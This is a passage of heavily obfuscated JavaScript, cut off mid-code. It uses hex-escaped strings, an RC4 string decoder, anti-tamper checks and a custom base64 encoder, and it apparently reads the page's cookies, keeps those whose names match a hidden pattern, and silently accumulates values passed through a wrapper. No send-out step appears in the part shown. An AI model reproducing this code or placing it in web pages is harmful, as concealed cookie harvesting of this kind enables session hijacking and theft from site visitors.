x46\x36\x65\x4d\x4b\x66\x77\x35\x49\x3d','\x44\x4d\x4f\x39\x56\x43\x44\x44\x75\x43\x46\x6c\x55\x41\x3d\x3d','\x56\x58\x58\x43\x70\x77\x41\x61\x54\x41\x4c\x43\x68\x73\x4b\x2f\x48\x4d\x4f\x30','\x64\x4d\x4b\x6b\x56\x57\x6a\x44\x71\x38\x4f\x34\x77\x37\x30\x4d','\x56\x38\x4f\x35\x77\x6f\x6f\x3d','\x77\x36\x4c\x44\x6b\x63\x4b\x6c','\x4f\x51\x48\x44\x72\x67\x3d\x3d','\x4d\x77\x44\x44\x6a\x41\x3d\x3d','\x53\x38\x4f\x43\x4a\x38\x4b\x66','\x77\x35\x56\x50\x46\x63\x4f\x57\x77\x6f\x4e\x37\x64\x67\x3d\x3d','\x51\x56\x66\x43\x76\x67\x3d\x3d','\x55\x4d\x4b\x77\x77\x72\x2f\x43\x71\x47\x4e\x4f\x4d\x73\x4f\x73\x77\x36\x73\x37\x59\x73\x4f\x66\x45\x52\x76\x43\x71\x63\x4b\x53\x77\x6f\x45\x3d','\x55\x6d\x62\x43\x68\x6b\x6a\x44\x6d\x51\x3d\x3d','\x46\x73\x4b\x46\x77\x36\x63\x3d','\x55\x6c\x58\x43\x6b\x41\x3d\x3d','\x77\x35\x2f\x43\x67\x42\x4c\x43\x70\x43\x72\x43\x72\x67\x3d\x3d','\x56\x78\x72\x44\x6d\x54\x68\x36\x77\x34\x58\x44\x68\x4d\x4b\x61\x42\x41\x6e\x44\x70\x63\x4b\x56\x58\x58\x37\x43\x73\x32\x54\x44\x6d\x63\x4b\x51\x77\x36\x4c\x44\x68\x6b\x72\x43\x6e\x6b\x73\x43\x4d\x73\x4f\x69\x77\x70\x72\x43\x71\x38\x4b\x69\x59\x73\x4b\x58\x77\x37\x6c\x30\x5a\x53\x51\x32','\x61\x73\x4f\x62\x4f\x73\x4b\x4a\x45\x47\x49\x3d','\x45\x63\x4b\x58\x77\x34\x73\x3d','\x77\x34\x54\x43\x73\x54\x73\x3d','\x4d\x6e\x46\x49\x56\x52\x58\x44\x67\x73\x4b\x74\x77\x6f\x76\x44\x71\x67\x3d\x3d','\x47\x41\x7a\x43\x6d\x63\x4b\x62\x4e\x55\x63\x3d','\x46\x7a\x7a\x43\x70\x67\x3d\x3d','\x77\x35\x35\x7a\x77\x34\x73\x3d','\x77\x70\x44\x43\x75\x38\x4b\x72\x65\x63\x4f\x70','\x61\x51\x39\x6e\x49\x57\x4d\x56','\x77\x37\x42\x4d\x77\x70\x45\x3d','\x77\x34\x54\x44\x68\x6c\x63\x3d','\x4e\x7a\x51\x5a\x41\x38\x4f\x2f\x77\x37\x41\x3d','\x77\x6f\x7a\x44\x6a\x56\x34\x49\x77\x72\x48\x43\x6d\x41\x3d\x3d','\x49\x45\x74\x4b','\x51\x73\x4f\x6f\x77\x72\x77\x3d','\x77\x71\x70\x2b\x77\x70\x59\x65\x77\x70\x52\x77','\x4a\x4d\x4f\x70\x56\x68\x56\x63','\x63\x6a\x35\x4f','\x44\x4d\x4f\x30\x5a\x67\x3d\x3d','\x43\x43\x58\x44\x72\x63\x4f\x61\x77\x37\x30\x55\x77\x71\x6f\x44\x61\x67\x3d\x3d','\x58\x73\x4b\x37\x4a\x43\x33\x44\x69\x73\x4f\x4a','\x77\x6f\x74\x77\x51\x41\x3d\x3d','\x77\x71\x5a\x53\x52\x77\x3d\x3d','\x57\x6a\x5a\x7a\x64\x38\x4f\x34\x77\x37\x48\x44\x6b\x52\x52\x4c\x77\x71\x77\x3d','\x77\x70\x45\x4e\x77\x37\x4a\x70\x77\x34\x4a\x68','\x77\x34\x68\x71\x77\x35\x6f\x3d','\x59\x4d\x4f\x59\x77\x71\x34\x3d','\x62\x38\x4f\x6d\x54\x77\x78\x56','\x77\x36\x33\x44\x75\x30\x59\x3d','\x77\x72\x41\x66\x77\x71\x4d\x3d','\x56\x51\x6f\x79','\x77\x37\x6c\x77\x77\x36\x51\x3d','\x77\x6f\x6a\x44\x67\x58\x66\x43\x6f\x54\x64\x37\x5a\x4d\x4f\x70\x77\x72\x56\x32\x42\x4d\x4f\x4f\x77\x71\x33\x43\x75\x63\x4b\x76\x77\x35\x49\x3d','\x62\x42\x34\x5a','\x66\x4d\x4f\x77\x4e\x67\x3d\x3d','\x77\x36\x7a\x44\x76\x73\x4b\x42','\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x72\x41\x53\x5a\x48\x30\x2f\x4f\x41\x52\x44\x77\x37\x50\x44\x6f\x6d\x67\x3d','\x54\x7a\x62\x44\x75\x38\x4f\x53\x77\x36\x34\x33\x77\x36\x4a\x53\x4e\x41\x3d\x3d','\x77\x34\x62\x44\x6b\x6e\x72\x43\x70\x69\x30\x3d','\x48\x63\x4f\x2b\x64\x41\x3d\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x2b050c={'\x54\x6d\x4d':function _0x220bc1(_0x51f366,_0x244464){return _0x51f366(_0x244464);},'\x55\x69\x6c':function _0x19d379(_0x54cc79,_0x2180d4){return _0x54cc79<_0x2180d4;},'\x49\x66\x77':function _0x3fefc5(_0x1c09cc,_0x45ef92){return _0x1c09cc+_0x45ef92;},'\x41\x66\x4c':function _0x54a328(_0xde9a64){return _0xde9a64();},'\x68\x78\x51':function _0x1b75cf(_0x419ca2,_0x472bf7){return _0x419ca2*_0x472bf7;},'\x6f\x44\x45':function _0x4dc6a0(_0x16e984,_0x4c1779){return _0x16e984+_0x4c1779;},'\x43\x44\x58':function _0x1a260a(_0x3eba57,_0x44509d){return _0x3eba57+_0x44509d;},'\x52\x53\x44':function _0x492e0f(_0x1ac83f,_0x1ed2e1){return _0x1ac83f!==_0x1ed2e1;},'\x52\x50\x52':function _0x506d41(_0x4f9ac2,_0x5f5898){return _0x4f9ac2+_0x5f5898;},'\x70\x59\x55':function _0x397c7b(_0x57177a,_0x4443f0){return _0x57177a/_0x4443f0;},'\x48\x77\x6d':function _0x3c728e(_0x43f190,_0x265eb0){return _0x43f190===_0x265eb0;},'\x58\x6d\x66':function _0x1a21f5(_0x1ae0a7,_0x23e48d){return _0x1ae0a7%_0x23e48d;},'\x67\x62\x67':function _0x3e95c1(_0x1d93c3,_0x276f00){return _0x1d93c3(_0x276f00);},'\x44\x4a\x67':function _0x1e3474(_0x4ae62a,_0x37ddde){return _0x4ae62a>_0x37ddde;},'\x4e\x4b\x45':function _0x41c930(_0x4d1bef,_0x14af12){return _0x4d1bef-_0x14af12;},'\x4e\x49\x52':function _0x515fc1(_0x50089f,_0x5b799f){return _0x50089f==_0x5b799f;},'\x4d\x4d\x48':function _0x4cc379(_0x3b61ae,_0x53f456){return _0x3b61ae==_0x53f456;},'\x51\x6d\x47':function _0x1a2eb4(_0x4d4e1b,_0x541631){return _0x4d4e1b(_0x541631);},'\x79\x52\x4a':function _0x3fbfbd(_0x375480,_0x3c22ae){return _0x375480==_0x3c22ae;},'\x78\x67\x55':function _0x3b88bc(_0x436f06,_0x39fd03){return _0x436f06!==_0x39fd03;},'\x57\x6f\x6a':function _0x1060e9(_0x57892d,_0x5c0a6f){return _0x57892d(_0x5c0a6f);},'\x55\x61\x54':function _0x55be72(_0x1949a5,_0x1e698f){return _0x1949a5-_0x1e698f;},'\x51\x76\x6a':function _0x46ac04(_0x35b234,_0x3f36cf){return _0x35b234+_0x3f36cf;},'\x62\x69\x69':function _0x1a8738(_0x1c9dd1,_0x91ed6){return _0x1c9dd1(_0x91ed6);},'\x63\x70\x57':function _0x88946a(_0x46809e,_0x26e421){return _0x46809e+_0x26e421;},'\x77\x48\x59':function _0x491f0b(_0x15549a,_0x47cf2d){return _0x15549a+_0x47cf2d;}};var _0x1a8ef7=this[_0x27b9('0x0', '\x6a\x71\x40\x6f')];var _0x47f834=_0x1a8ef7[_0x27b9('0x1', '\x6a\x26\x49\x6e')];var _0x34e634='';var _0x1a42f4='';if(_0x2b050c[_0x27b9('0x2', '\x46\x36\x55\x61')](typeof _0x1a8ef7[_0x27b9('0x3', '\x77\x67\x70\x37')],_0x27b9('0x4', '\x47\x30\x53\x77'))){_0x34e634=_0x1a8ef7[_0x27b9('0x5', '\x56\x45\x4d\x4d')];_0x1a42f4=_0x34e634[_0x27b9('0x6', '\x52\x55\x57\x49')];}var _0x4d0b6c=_0x1a8ef7[_0x27b9('0x7', '\x46\x69\x4d\x6c')];var _0x2c1f34=_0x1a8ef7[_0x27b9('0x8', '\x47\x75\x24\x32')];var _0x4439fd=new _0x1a8ef7[_0x27b9('0x9', '\x36\x72\x26\x78')]()[_0x27b9('0xa', '\x53\x35\x32\x4d')]();var _0x6604d6='';function _0x2b0b19(_0x5293c0){var _0x2670fb={'\x63\x51\x73':function _0x466892(_0x18e97e,_0x757e80){return _0x18e97e<_0x757e80;},'\x46\x77\x65':function _0x44a93f(_0x290ac9,_0x467521){return _0x290ac9&_0x467521;},'\x61\x50\x4a':function _0x104dbd(_0x3e2d05,_0x595cbf){return _0x3e2d05|_0x595cbf;},'\x4b\x4d\x66':function _0x560948(_0x238878,_0x3bd876){return _0x238878<<_0x3bd876;},'\x54\x6f\x76':function _0x2cd0cd(_0x628b03,_0x5724f8){return _0x628b03&_0x5724f8;},'\x69\x52\x74':function _0x8129a5(_0x1f42b6,_0x5b1226){return _0x1f42b6>>_0x5b1226;},'\x65\x58\x6a':function _0x55f455(_0x42c660,_0x355df8){return _0x42c660&_0x355df8;},'\x47\x6a\x4b':function _0x5828dc(_0x1f7d30,_0xf2af8c){return _0x1f7d30==_0xf2af8c;},'\x4d\x71\x6c':function _0x4fbe04(_0x3223df,_0x4d165c){return _0x3223df>>_0x4d165c;},'\x58\x51\x6f':function _0x24baa5(_0x553885,_0x1edc05){return _0x553885<<_0x1edc05;},'\x73\x4a\x69':function _0x55c9c8(_0x410265,_0x781871){return _0x410265>>_0x781871;},'\x6b\x4a\x7a':function _0x507836(_0x2148c4,_0x555aca){return _0x2148c4&_0x555aca;},'\x6a\x74\x4e':function _0xeb2551(_0x3b84fc,_0x2ced21){return _0x3b84fc&_0x2ced21;},'\x6d\x79\x44':function _0x3f6baf(_0x4b87b0,_0x42a05d){return _0x4b87b0&_0x42a05d;}};var _0x3d88f8=_0x27b9('0xb', '\x36\x72\x26\x78')[_0x27b9('0xc', '\x70\x6b\x69\x6a')]('\x7c'),_0x129ac4=0x0;while(!![]){switch(_0x3d88f8[_0x129ac4++]){case'\x30':return _0x34a567;continue;case'\x31':_0x3e4c59=_0x5293c0[_0x27b9('0xd', '\x72\x36\x28\x61')];continue;case'\x32':var _0x2bc27b=_0x27b9('0xe', '\x73\x28\x4b\x75');continue;case'\x33':while(_0x2670fb[_0x27b9('0xf', '\x69\x41\x26\x54')](_0x50cc47,_0x3e4c59)){var _0x25c893=_0x27b9('0x10', '\x72\x55\x65\x68')[_0x27b9('0x11', '\x46\x79\x72\x72')]('\x7c'),_0x375f4e=0x0;while(!![]){switch(_0x25c893[_0x375f4e++]){case'\x30':_0x1bfa85=_0x2670fb[_0x27b9('0x12', '\x46\x79\x72\x72')](_0x5293c0[_0x27b9('0x13', '\x6a\x71\x40\x6f')](_0x50cc47++),0xff);continue;case'\x31':_0x34a567+=_0x2bc27b[_0x27b9('0x14', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x15', '\x5a\x68\x56\x6a')](_0x2670fb[_0x27b9('0x16', '\x70\x79\x36\x32')](_0x2670fb[_0x27b9('0x17', '\x72\x55\x65\x68')](_0x1bfa85,0x3),0x4),_0x2670fb[_0x27b9('0x18', '\x72\x25\x47\x67')](_0x4ce36d&0xf0,0x4)));continue;case'\x32':_0x4ce36d=_0x5293c0[_0x27b9('0x19', '\x71\x4f\x23\x48')](_0x50cc47++);continue;case'\x33':_0x34a567+=_0x2bc27b[_0x27b9('0x1a', '\x64\x4a\x6b\x24')](_0x2670fb[_0x27b9('0x1b', '\x5a\x79\x5a\x7a')](_0x31c13c,0x3f));continue;case'\x34':_0x34a567+=_0x2bc27b[_0x27b9('0x1c', '\x70\x38\x75\x61')](_0x2670fb[_0x27b9('0x1d', '\x67\x67\x5a\x66')](_0x2670fb[_0x27b9('0x1e', '\x36\x30\x6d\x24')](_0x2670fb[_0x27b9('0x1f', '\x38\x78\x68\x75')](_0x4ce36d,0xf),0x2),_0x2670fb[_0x27b9('0x20', '\x70\x6b\x69\x6a')](_0x2670fb[_0x27b9('0x21', '\x74\x32\x46\x42')](_0x31c13c,0xc0),0x6)));continue;case'\x35':if(_0x2670fb[_0x27b9('0x22', '\x67\x67\x5a\x66')](_0x50cc47,_0x3e4c59)){_0x34a567+=_0x2bc27b[_0x27b9('0x1a', '\x64\x4a\x6b\x24')](_0x2670fb[_0x27b9('0x23', '\x6a\x71\x40\x6f')](_0x1bfa85,0x2));_0x34a567+=_0x2bc27b[_0x27b9('0x24', '\x56\x45\x4d\x4d')](_0x2670fb[_0x27b9('0x15', '\x5a\x68\x56\x6a')](_0x2670fb[_0x27b9('0x25', '\x38\x78\x68\x75')](_0x1bfa85&0x3,0x4),_0x2670fb[_0x27b9('0x26', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x27', '\x72\x25\x47\x67')](_0x4ce36d,0xf0),0x4)));_0x34a567+=_0x2bc27b[_0x27b9('0x14', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x28', '\x6b\x50\x44\x44')](_0x2670fb[_0x27b9('0x29', '\x67\x71\x47\x43')](_0x4ce36d,0xf),0x2));_0x34a567+='\x3d';break;}continue;case'\x36':if(_0x2670fb[_0x27b9('0x2a', '\x6b\x50\x44\x44')](_0x50cc47,_0x3e4c59)){_0x34a567+=_0x2bc27b[_0x27b9('0x2b', '\x47\x75\x24\x32')](_0x2670fb[_0x27b9('0x2c', '\x67\x67\x5a\x66')](_0x1bfa85,0x2));_0x34a567+=_0x2bc27b[_0x27b9('0x2d', '\x4a\x28\x6d\x68')](_0x2670fb[_0x27b9('0x28', '\x6b\x50\x44\x44')](_0x2670fb[_0x27b9('0x2e', '\x70\x74\x2a\x41')](_0x1bfa85,0x3),0x4));_0x34a567+='\x3d\x3d';break;}continue;case'\x37':_0x34a567+=_0x2bc27b[_0x27b9('0x2f', '\x40\x49\x25\x76')](_0x2670fb[_0x27b9('0x30', '\x46\x69\x4d\x6c')](_0x1bfa85,0x2));continue;case'\x38':_0x31c13c=_0x5293c0[_0x27b9('0x31', '\x36\x30\x6d\x24')](_0x50cc47++);continue;}break;}}continue;case'\x34':_0x34a567='';continue;case'\x35':var _0x34a567,_0x50cc47,_0x3e4c59;continue;case'\x36':_0x50cc47=0x0;continue;case'\x37':var _0x1bfa85,_0x4ce36d,_0x31c13c;continue;}break;}}function _0x4d1645(_0x5e2407){var _0x36019e=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36019e();return function(_0x375990){_0x6604d6+=_0x375990;return _0x2b050c[_0x27b9('0x32', '\x46\x69\x4d\x6c')](_0x5e2407,_0x375990);};}function _0x39da3e(){var _0x198627=new _0x1a8ef7[_0x27b9('0x33', '\x36\x72\x26\x78')]();var _0x3bf6d7=new _0x1a8ef7[_0x27b9('0x34', '\x46\x79\x72\x72')](_0x27b9('0x35', '\x61\x70\x52\x30'));var _0x530a52=_0x47f834[_0x27b9('0x36', '\x40\x49\x25\x76')][_0x27b9('0x37', '\x53\x35\x32\x4d')]('\x3b');for(var _0x55b7a5=0x0;_0x2b050c[_0x27b9('0x38', '\x41\x67\x39\x75')](_0x55b7a5,_0x530a52[_0x27b9('0x39', '\x77\x67\x70\x37')]);_0x55b7a5++){var _0x392853=_0x530a52[_0x55b7a5][_0x27b9('0x3a', '\x5a\x79\x5a\x7a')](0x0,_0x530a52[_0x55b7a5][_0x27b9('0x3b', '\x34\x34\x4c\x4a')]('\x3d'));var _0x4d6323=_0x530a52[_0x55b7a5][_0x27b9('0x3c', '\x41\x67\x39\x75')](_0x2b050c[_0x27b9('0x3d', '\x70\x6b\x69\x6a')](_0x530a52[_0x55b7a5][_0x27b9('0x3e', '\x74\x32\x46\x42')]('\x3d'),0x1),_0x530a52[_0x55b7a5][_0x27b9('0xd', '\x72\x36\x28\x61')]);if(_0x3bf6d7[_0x27b9('0x3f', '\x5a\x68\x56\x6a')](_0x392853)){_0x198627[_0x198627[_0x27b9('0x40', '\x64\x30\x38\x6c')]]=_0x4d6323;}}_0x23f38e();return _0x198627;}function _0x4bac5d(_0x5d8d6d){var _0x5d7540={'\x4a\x54\x6c':function _0x381699(_0x27edcf,_0x5e55b6){return _0x27edcf(_0x5e55b6);},'\x6f\x51\x68':function _0x28f73d(_0x297d28,_0x54309b){return _0x297d28+_0x54309b;},'\x6d\x49\x77':function _0x263353(_0x314d15,_0x343dd4){return _0x314d15+_0x343dd4;},'\x77\x62\x4c':function _0x5ae365(_0x45a750,_0x4c457e,_0x3f4671){return _0x45a750(_0x4c457e,_0x3f4671);},'\x4b\x57\x62':function _0x1e1641(_0x449c7d,_0xa471dd){return _0x449c7d-_0xa471dd;},'\x59\x56\x51':function _0x49b8b3(_0x5e231c){return _0x5e231c();},'\x6f\x64\x71':function _0x12a0b9(_0x224848,_0x305ddc){return _0x224848+_0x305ddc;},'\x4f\x5a\x65':function _0x52cdcf(_0x5790aa){return _0x5790aa();},'\x4d\x4c\x4e':function _0xd6bba1(_0x4aa8ef,_0x2a869e){return _0x4aa8ef<_0x2a869e;},'\x4f\x51\x43':function _0x270e99(_0x4b9eb1,_0x2e7e1c){return _0x4b9eb1%_0x2e7e1c;}};var _0x3f515d=_0x27b9('0x41', '\x63\x72\x35\x38')[_0x27b9('0x42', '\x38\x44\x23\x4a')]('\x7c'),_0x4d9d89=0x0;while(!![]){switch(_0x3f515d[_0x4d9d89++]){case'\x30':var _0x36a530=_0x5b1276[_0x27b9('0x43', '\x40\x49\x25\x76')]();continue;case'\x31':var _0x5b1276=new _0x1a8ef7[_0x27b9('0x44', 